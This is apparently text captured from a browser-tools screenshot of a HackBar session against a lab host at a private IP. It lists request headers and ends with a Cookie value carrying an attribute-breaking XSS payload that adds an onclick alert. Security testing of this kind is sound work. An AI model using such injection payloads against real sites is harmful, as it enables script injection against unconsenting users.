 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Custome: Header
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 192.168.26.130
C Cookie" onclick="alert(/xss/)" type="text